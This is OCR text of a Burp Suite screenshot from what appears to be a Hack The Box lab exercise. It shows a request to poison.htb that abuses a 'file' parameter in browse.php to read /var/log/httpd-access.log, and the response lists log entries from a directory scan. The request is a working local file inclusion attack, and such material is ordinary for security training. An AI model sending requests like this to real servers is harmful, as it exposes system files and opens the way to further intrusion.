 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://poison.htb
Request
Raw Params Headers Hex
1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
2649 GET /mrtg HTTP/1.1" 404 202 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2650 GET /ms HTTP/1.1" 404 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2651 GET /msadc HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2652 GET /msadm HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2653 GET /msft HTTP/1.1" 404 202 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2654 GET /msg HTTP/1.1" 404 201 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2655 GET /msie HTTP/1.1" 404 202 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2656 GET /msn HTTP/1.1" 404 201 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2657 GET /msoffice HTTP/1.1" 404 206 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2658 GET /mspace HTTP/1.1" 404 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2659 GET /msql HTTP/1.1" 404 202 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2660 GET /mssql HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2661 GET /ms-sql HTTP/1.1" 404 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2662 GET /mstpre HTTP/1.1" 404 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2663 GET /mt HTTP/1.1" 404 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2664 GET /mta HTTP/1.1" 404 201 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2665 GET /mt-bin HTTP/1.1" 404 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2666 GET /mt-search HTTP/1.1" 404 207 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2667 GET /mt-static HTTP/1.1" 404 207 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2668 GET /multi HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2669 GET /multimedia HTTP/1.1" 404 208 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2670 GET /music HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2671 GET /Music HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2672 GET /mx HTTP/1.1" 404 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2673 GET /my HTTP/1.1" 404 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2674 GET /myaccount HTTP/1.1" 404 207 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2675 GET /my-account HTTP/1.1" 404 208 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2676 GET /myadmin HTTP/1.1" 404 205 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2677 GET /myblog HTTP/1.1" 404 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2678 GET /mycalendar HTTP/1.1" 404 208 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2679 GET /mycgi HTTP/1.1" 404 203 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2680 GET /my-components HTTP/1.1" 404 211 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2681 GET /myfaces HTTP/1.1" 404 205 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2682 GET /my-gift-registry HTTP/1.1" 404 214 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2683 GET /myhomework HTTP/1.1" 404 208 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2684
Search... 0 matches \n Pretty